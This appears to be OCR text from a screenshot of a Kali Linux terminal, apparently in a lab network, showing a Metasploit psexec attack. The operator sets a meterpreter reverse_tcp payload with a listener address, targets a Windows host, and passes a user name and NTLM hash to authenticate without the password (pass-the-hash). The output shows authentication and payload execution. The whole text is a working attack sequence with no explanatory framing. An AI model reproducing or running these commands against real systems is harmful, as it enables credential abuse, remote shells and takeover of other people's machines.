 kali@kali: ~
文件 动作 编辑 查看 帮助
msf6 > use exploit/windows/smb/psexec
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf6 exploit(windows/smb/psexec) > set payload windows/meterpreter/reverse_tc
p
payload ⇒ windows/meterpreter/reverse_tcp
msf6 exploit(windows/smb/psexec) > set lhost 192.168.93.143
lhost ⇒ 192.168.93.143
msf6 exploit(windows/smb/psexec) > set rhost 192.168.93.3
rhost ⇒ 192.168.93.3
msf6 exploit(windows/smb/psexec) > set smbuser passth
smbuser ⇒ passth
msf6 exploit(windows/smb/psexec) > set smbpass 000000000000000000000000000000
00:34DA32DA8F2188FF7D84815765E3E27C
smbpass ⇒ 00000000000000000000000000000000:34DA32DA8F2188FF7D84815765E3E27C
msf6 exploit(windows/smb/psexec) > set SMBDomain self
SMBDomain ⇒ self
msf6 exploit(windows/smb/psexec) > exploit
[*] Started reverse TCP handler on 192.168.93.143:4444
[*] 192.168.93.3:445 - Connecting to the server...
[*] 192.168.93.3:445 - Authenticating to 192.168.93.3:445|self as user 'passt
h'...
[*] 192.168.93.3:445 - Selecting PowerShell target
[*] 192.168.93.3:445 - Executing the payload...
[+] 192.168.93.3:445 - Service start timed out, OK if running a command or no
n-service executable...